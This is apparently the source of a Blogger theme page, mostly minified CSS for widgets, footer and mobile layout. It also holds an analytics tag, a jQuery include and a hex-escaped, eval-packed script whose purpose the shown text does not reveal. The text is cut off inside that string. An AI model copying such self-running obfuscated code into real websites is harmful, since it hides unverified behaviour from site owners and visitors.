.recent-date{display:none}.recent-date:before,.p-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}#jugas_footer{background:#13253a;color:#BABABA;font-family:'Montserrat', sans-serif;font-weight:400;padding:20px 0px}.copy-container{margin:0 auto;overflow:hidden}.jugas_footer_copyright a{color:#f4f4f4}.jugas_footer_copyright{text-align:center;display:block;line-height:30px}select#BlogArchive1_ArchiveMenu{width:100%;padding:10px;border-color:#777}.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none}.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#EBEBEB;border:1px solid #ccc}.contact-form-button-submit{max-width:none;width:100%;height:35px;border:0;background-image:none;background-color:#54a8d0 !important;cursor:pointer;font-style:normal;font-weight:400}.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border-color:#f8695f;box-shadow:none}.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border-color:#f8695f}.contact-form-button-submit:hover{background-color:#303030;background-image:none;border:0}.contact-form-widget{padding:20px;box-sizing:border-box}.ty-bonus .ty-wow{overflow:hidden;border-bottom:1px solid #F5F5F5;padding:10px 0}.ty-bonus .ty-wow:first-child{padding-top:0}.ty-bonus .ty-wow:last-child{border-bottom:none}.ty-bonus .ty-thumb-bonos{position:relative;float:left;margin:0 !important;width:80px;height:60px;overflow:hidden;display:block;vertical-align:middle}.ty-bonus .ty-bonus-con{padding-left:10px;display:table-cell}.ty-bonus .ty-bonos-entry{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.ty-bonus .ty-bonos-entry a{color:#151515;font-weight:400;font-size:14px;line-height:1.5em}.ty-bonus .ty-bonos-entry a:hover{color:#54a8d0}.ty-bonus .ty-thumb-bonos:hover .tyimg-lay{background-color:rgba(40, 35, 40, 0.3)}.yard-auth-ty{margin-right:10px}.yard-auth-ty::before{content:'\f007';font-family:fontawesome;color:#bbb;margin-right:5px}.yard-auth-ty,.ty-time{color:#bdbdbd;font-size:12px;font-weight:400}.ty-time:before{content:'\f133';font-family:fontawesome;color:#bbb;margin-right:5px}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .ty-bonus .ty-wow:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child{padding-bottom:0}.tyard-komet .ty-komet .ty-komet-tar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet .ty-komet{background:none !important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;border-bottom:0 !important;overflow:hidden;margin:0;padding:10px 0}.tyard-komet .ty-komet:first-child{padding-top:0;border-top:0}.tyard-komet .ty-komet:last-child{padding-bottom:0}.tyard-komet .ty-komet span{color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400;overflow:hidden;background:#f9f9f9;height:38px;margin-top:5px;box-sizing:border-box;padding:5px 8px}.yardimg-komet{width:55px;height:55px;float:left;margin:0 10px 0 0}.tyard-komet a{color:$darkcolor;position:relative;font-size:13px;text-transform:capitalize;display:block;overflow:hidden;font-weight:400}.tyard-komet a:hover{color:#54a8d0}.tyard-komet{list-style:none;padding:0}.sidebar .PopularPosts .widget-content ul li:first-child,#sidetabs .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .ty-bonus .ty-wow:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .ty-bonus .ty-wow:last-child{padding-bottom:0}.sidebar .FollowByEmail > h3.title,.sidebar .FollowByEmail .title-wrap{margin-bottom:0}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#54a8d0;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{opacity:0.8}.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}.FollowByEmail .widget-content{background-color:#151515;box-sizing:border-box;padding:10px}.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f2f2f2;position:relative}.list-label-widget-content li:first-child{padding:0 0 8px}.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}.list-label-widget-content li a:before{content:'\f02c';font-size:13px;color:#151515;font-family:fontawesome;margin-right:5px}.list-label-widget-content li a{color:#151515;font-size:11px;font-weight:700;text-transform:uppercase;transition:color .3s}.list-label-widget-content li a:hover{color:#54a8d0}.list-label-widget-content li span:last-child{color:#151515;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}.list-label-widget-content li:first-child span:last-child{top:2px}.cloud-label-widget-content{text-align:left}.cloud-label-widget-content .label-count{background:#54a8d0;color:#fff !important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px !important;font-size:12px !important;margin-right:5px;transition:background .3s}.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;transition:background .3s}.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px !important;color:#151515;display:inline-block;font-size:11px;font-weight:700 !important;text-transform:uppercase;padding:6px 8px;transition:color .3s}.cloud-label-widget-content .label-size a{padding:6px 10px}.cloud-label-widget-content .label-size a:hover{color:#fff !important}.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px !important;line-height:19px !important}.cloud-label-widget-content .label-size:hover{background:#54a8d0;color:#fff !important}.cloud-label-widget-content .label-size:hover a{color:#fff !important}.cloud-label-widget-content .label-size:hover span{background:#151515;color:#fff !important;cursor:pointer}.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}.label-size-1,.label-size-2{opacity:100}#ads-blog .widget{width:728px;max-height:90px;padding:0;margin:0px auto 15px !important;max-width:100%;box-sizing:border-box}#ads-blog-bottom .widget{width:728px;max-height:90px;padding:0;margin:0px auto 15px !important;max-width:100%;box-sizing:border-box}#ads-blog-content{margin:0 auto}#ads-blog-content .widget{margin:15px auto 0 !important;display:block !important;width:100%;max-height:100%;padding:10px;max-width:100%;box-sizing:border-box;border:1px solid rgba(0,0,0,0.12);background:#fff}.ads-blog-post-top,.ads-blog-post-bottom{display:none;visibility:hidden}.PopularPosts .widget-content ul li:first-child{border-top:0}.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;position:relative}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;font-family:'Montserrat', sans-serif}.PopularPosts ul li a:hover{color:#54a8d0}.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}.PopularPosts ul{counter-reset:popularcount;margin:0;padding:0}.PopularPosts .item-thumbnail::before{background:rgba(0, 0, 0, 0.3);bottom:0px;content:"";height:100px;width:100px;left:0px;right:0px;margin:0px auto;position:absolute;z-index:3}@media only screen and (max-width: 1150px){.row{width:96% !important;margin:0 auto;float:none}.headerright,.headerleft{float:none;width:100%;text-align:center;height:auto;margin:0 auto;clear:both}.headerleft img{margin:auto;padding-bottom:15px}.headerright{margin:10px auto 0}.headerleft .description{text-align:center}}@media only screen and (max-width: 1023px){#nav1,#nav{display:none}#nav{display:none}.selectnav{width:auto;color:#fff;background:#151515;border:1px solid rgba(255,255,255,0.1);position:relative;border:0;padding:6px 10px !important;margin:5px 0}.selectnav{display:block;width:100%;max-width:200px}.tm-menu .selectnav{display:inline-block;margin:10px 0 0 10px}#menu{text-align:left}}@media only screen and (max-width: 980px){#main-wrapper,#sidebar-wrapper{float:none;clear:both;width:100%;margin:0 auto}.post-body{padding:8px}#main-wrapper{max-width:100%}#main-wrapper{padding:0}#sidebar-wrapper{padding-top:20px}#lowerbar-wrapper{width:100%;max-width:375px;margin:0 auto;float:none;clear:both}.overlay a{float:right;margin:30px 0}.overlay h3{float:left}}@media screen and (max-width: 880px){.home #header-wrapper{margin-bottom:10px}.item #content-wrapper{padding:10px 0 30px}#label_with_thumbs li{width:100%;clear:both;float:none;margin-bottom:10px}}@media only screen and (max-width: 768px){#post-pager #blog-pager-newer-link{margin:0 auto 10px}#post-pager #blog-pager-older-link,#post-pager #blog-pager-newer-link{float:none;clear:both;margin:0 auto;display:block;width:100%}.share-art span{display:none}.ops-404{width:80% !important}.title-404{font-size:160px !important}.overlay{display:none;visibility:hidden}.post-labels{margin-bottom:10px}}@media only screen and (max-width: 480px){.tm-menu{height:auto;text-align:center;padding-bottom:10px}.tm-menu.makesticking{padding:0}.makesticking #searchform{display:none}#menu{text-align:center}.tm-menu .selectnav{display:inline-block;margin:10px 0 0;max-width:100%;box-sizing:border-box}#searchform{float:none;width:100%;clear:both;overflow:hidden;position:static}#searchform fieldset{float:none}#s{float:left;text-align:left;display:block;width:100%;border:0;padding-right:30px;box-sizing:border-box}#searchform .sbutton{position:absolute;right:0}.block-image{float:none;margin:0 auto;clear:both;width:100%}.item .post-footer .share-box .post-labels{float:none}.post-footer .share-title{display:block;text-align:center;float:none}.post-footer .share-art{float:none;margin-top:10px}#header-inner{max-width:100%}.item .post-header{border-width:1px 1px 0}.index .post h2,.archive .post h2{line-height:1.4em;font-size:19px}.related li{display:block;float:none;width:100%;padding-right:0}.jugas_footer_copyright{text-align:center;display:block;clear:both}.top-bar-social,.bottom-bar-social{float:none;width:100%;clear:both;overflow:hidden}.top-bar-menu{float:none;width:100%;clear:both;margin-top:0;margin-bottom:10px;text-align:center}.top-bar-menu .selectnav{display:inline-block}.top-bar-social li,.bottom-bar-social li{display:inline-block;float:none}.top-bar-social #social a,.bottom-bar-social #social a{width:20px;height:20px;line-height:20px;font-size:9px}.top-bar-menu .selectnav{width:100%}h1.post-title{font-size:22px;margin-bottom:10px;line-height:1.4em}.breadcrumbs{display:none}#sidebar-wrapper{max-width:100%}.about-widget-image{overflow:hidden}.share-art{float:none;margin:0 auto;text-align:center;clear:both}.share-title{display:none}.blog-pager-newer-link .pager-title,.blog-pager-newer-link .pager-heading,.blog-pager-older-link .pager-title,.blog-pager-older-link .pager-heading{display:none}.blog-pager-older-link .post-nav-icon,.blog-pager-newer-link .post-nav-icon{line-height:40px;width:100%}}@media only screen and (max-width: 360px){#header-inner img{max-width:100%;margin:0 auto;float:none;height:auto}#meta-post{position:relative;overflow:hidden;display:block;border-bottom:1px solid #f2f2f2}#meta-post:after{display:none}.index .post h2,.archive .post h2{font-size:16px}.share-art{float:none;clear:both;margin:0 auto;text-align:center}}@media only screen and (max-width: 300px){#sidebar-wrapper{display:none}.top-bar-menu,.selectnav{width:100%}.ty-ran-yard{display:none}#menu{text-align:center;padding:0}.archive .post h2,.index .post h2{line-height:1.4em !important;font-size:14px !important}.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author{display:none}.share-art,.share-box .post-author{float:none;margin:0 auto;text-align:center;clear:both}.read-more-wrap,.post-labels{float:none !important;clear:both;display:block;text-align:center}.ops-404{font-size:18px !important}.title-404{font-size:110px !important}h1.post-title{font-size:17px}.share-box{overflow:hidden}.top-bar-social #social a{width:24px;height:24px;line-height:24px}}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt{display:block !important}body#layout .option{background-color:#2c3e50 !important;overflow:hidden !important}body#layout .option h4{font-size:16px;padding:4px 0 7px;color:#fff !important}body#layout .option .widget{float:none;width:100%}body#layout .option .widget.locked-widget .widget-content{background-color:#34495e !important;border-color:#455668 !important;color:#fff !important}body#layout .option .widget.locked-widget .widget-content a.editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:2px 5px;background-color:#233648}body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}body#layout .section h4{color:#333;text-align:center;text-transform:uppercase;letter-spacing:1.5px}body#layout .tm-menu{height:auto}body#layout #menu{display:block;visibility:visible;height:auto}body#layout #menu .widget{display:block;visibility:visible}body#layout #ads-blog-content .widget .widget-content{display:block}body#layout #content-wrapper{margin:0 auto}body#layout .headerright{width:395px}body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0}body#layout #sidebar-wrapper .section{background-color:#f8e244 !important;border:1px solid #fff}body#layout #sidebar-wrapper .section h4{color:#000}body#layout #sidebar-wrapper .section .widget-content{border-color:#5a7ea2 !important}body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#0080ce !important}body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}body#layout #main-wrapper #main h4{color:#fff !important}body#layout .layout-widget-description{display:none !important}body#layout #lowerbar-wrapper{width:32%;float:left}body#layout #Blog1 .widget-content{border-color:#34495e}body#layout .ads-blog-post-top,body#layout .ads-blog-post-bottom{display:block;visibility:visible}body#layout .feat-slider-wrap .section{background-color:#a0d3db !important;border:1px solid #a2dbeb}body#layout .FollowByEmail .widget-content:before{display:none}body#layout .top-bar-social,body#layout .top-bar-menu{width:47%}body#layout .bottom-bar-social{display:block}
/*------Layout (end)----------*/
--></style>
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-6WGG19EVC5'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-6WGG19EVC5');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
var _xVnO6T= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x47\x20\x4a\x3d\x5b\x22\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x31\x76\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x75\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x79\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x31\x41\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x46\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x43\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x45\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c